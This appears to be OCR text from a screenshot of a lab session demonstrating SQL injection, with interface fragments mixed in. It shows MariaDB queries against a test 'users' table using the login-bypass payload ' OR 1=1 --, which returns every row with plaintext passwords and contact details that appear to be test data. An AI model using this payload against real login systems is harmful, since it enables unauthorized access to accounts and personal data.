 OpenSSH SSH client
MariaDB [sqlinjtest]> SELECT * FROM `users` WHERE `account` = ' ' OR 1=1 -- ; ' AND `passwd` = 'adsfsdfsd';
    -> ;
+----+---------+-----------+-----------------------+--------------+---------------------+
| id | account | passwd    | e-mail                | phone        | create_time         |
+----+---------+-----------+-----------------------+--------------+---------------------+
|  1 | jack    | 123456    | jacktest@asia.edu.tw  | 0800956956   | 2020-05-19 11:09:02 |
|  2 | david   | adsfsdfsd | davidest@asia.edu.tw  | 08234233956  | 2020-05-19 11:09:38 |
|  3 | jannie  | 323sjdks  | jannietest@asia.edu.tw | 23323456     | 2020-05-19 11:10:47 |
|  4 | kevin   | lasdfasf6 | kevintest@asia.edu.tw | 009569234556 | 2020-05-19 11:11:54 |
+----+---------+-----------+-----------------------+--------------+---------------------+
4 rows in set (0.001 sec)
MariaDB [sqlinjtest]> SELECT * FROM `users` WHERE `account` = ' ' OR 1=1 ; -- ' AND `passwd` = 'adsfsdfsd';
+----+---------+-----------+-----------------------+--------------+---------------------+
| id | account | passwd    | e-mail                | phone        | create_time         |
+----+---------+-----------+-----------------------+--------------+---------------------+
|  1 | jack    | 123456    | jacktest@asia.edu.tw  | 0800956956   | 2020-05-19 11:09:02 |
|  2 | david   | adsfsdfsd | davidest@asia.edu.tw  | 08234233956  | 2020-05-19 11:09:38 |
|  3 | jannie  | 323sjdks  | jannietest@asia.edu.tw | 23323456     | 2020-05-19 11:10:47 |
|  4 | kevin   | lasdfasf6 | kevintest@asia.edu.tw | 009569234556 | 2020-05-19 11:11:54 |
+----+---------+-----------+-----------------------+--------------+---------------------+
4 rows in set (0.000 sec)
MariaDB [sqlinjtest]> SELECT * FROM `users` WHERE `account` = ' ' OR 1=1 ; -- ' AND `passwd` = 'adsfsdfsd';
ssh.exe
Search
|  2 | david   | ab12345   | davidtest@asia.edu.tw  | 0910959562 | 2020-05-18 23:29:27 |
|  3 | jannie  | 332s3d4d5 | jannietest@asia.edu.tw | 0935442562 | 2020-05-18 23:30:26 |
+----+---------+-----------+------------------------+------------+---------------------+
3 rows in set (0.000 sec)
www
SQL Tutorial ...
OpenSSH S...
Task Manager
OBS 25.0.8 (...
Oracle VM V...
Centos8 [Ru...
ENG
上午 11:22
2020/5/19